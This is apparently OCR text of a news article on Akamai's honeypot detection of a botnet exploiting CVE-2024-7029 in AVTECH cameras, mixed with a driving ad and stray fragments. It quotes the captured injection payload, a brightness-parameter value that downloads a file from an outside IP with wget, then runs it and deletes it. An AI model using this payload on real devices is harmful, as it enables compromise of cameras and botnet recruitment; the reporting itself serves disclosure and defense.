 and I think scientists should communicate with the public,
DRIVING HIGH IS
ILLEGAL AND CAN
GET YOU A DUI.
IF YOU FEEL DIFFERENT
YOU DRIVE DIFFERENT
WATCH NOW
NHTSA
Akamai detected the activity using a “honeypot” of devices that mimic the cameras on the open Internet to
observe any attacks that target them. The technique doesn’t allow the researchers to measure the botnet's
size. The US Cybersecurity and Infrastructure Security Agency warned of the vulnerability earlier this month.
The technique, however, has allowed Akamai to capture the code used to compromise the devices. It targets
a vulnerability that has been known since at least 2019 when exploit code became public. The zero-day
resides in the “brightness argument in the ‘action=’ parameter” and allows for command injection,
researchers wrote. The zero-day, discovered by Akamai researcher Aline Eliovich, wasn’t formally recognized
until this month, with the publishing of CVE-2024-7029.
Wednesday’s post went on to say:
“
How does it work?
This vulnerability was originally discovered by examining our honeypot logs. Figure 1 shows the
decoded URL for clarity.
Decoded payload
Original
action=white_led&brightness=$(cd%20/tmp;%
20wget%20http://45.14.245.157/r%20;%20ch
mod%20777%20r;/tmp/r%20avtech;rm%20-rf
%20r 2>%261) #
Decoded
action=white_led&brightness=$(cd /tmp; wget
http://45.14.245.157/r ; chmod 777 r;/tmp/r
avtech;rm -rf r2>&1)#
Akamai
RHODE ISLAND